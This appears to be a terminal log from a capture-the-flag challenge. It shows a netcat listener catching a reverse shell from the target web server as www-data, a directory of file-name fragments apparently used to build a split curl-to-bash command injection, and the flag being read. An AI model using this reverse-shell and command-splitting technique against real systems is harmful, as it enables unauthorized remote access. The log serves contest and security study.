 root@iZ2ze4m2pjj5o9jdjyj75yZ:/var/www/html# nc -lvp 2333
listening on [any] 2333 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [117.21.200.166] 29252
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$ ls
ls
 \
1\
22\
24\
3.\
4\
7.\
8.\
9\
;\
ba\
cu\
dir
g
g>
ht-
rev
rl\
sh\
sl
v
x
|\
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$ cat /flag
<sandbox/786c0b7e11c1e9322763fcc8090ef181$ cat /flag
flag{353822d5-3460-4484-81b7-76851d4a7444}
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$